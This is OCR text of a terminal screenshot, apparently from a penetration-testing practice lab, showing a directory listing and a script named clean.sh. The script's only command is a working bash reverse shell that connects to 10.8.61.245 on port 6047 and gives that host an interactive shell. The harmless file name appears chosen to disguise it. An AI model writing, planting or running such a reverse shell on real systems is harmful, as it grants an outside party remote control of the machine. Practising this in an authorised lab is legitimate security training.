 reverse.shell → total(1)
clean.sh
~/De/t/learning/penetration.testing/anonymous/exploit/reverse.shell ·· ✔ 20:22:55
bat clean.sh
File: clean.sh
1 #!/bin/bash
2
3 /bin/bash -i >&/dev/tcp/10.8.61.245/6047 0>&1
~/De/t/learning/penetration.testing/anonymous/exploit/reverse.shell ·· ✔ 20:24:18
64
M
ENG
20:24
04/06/2025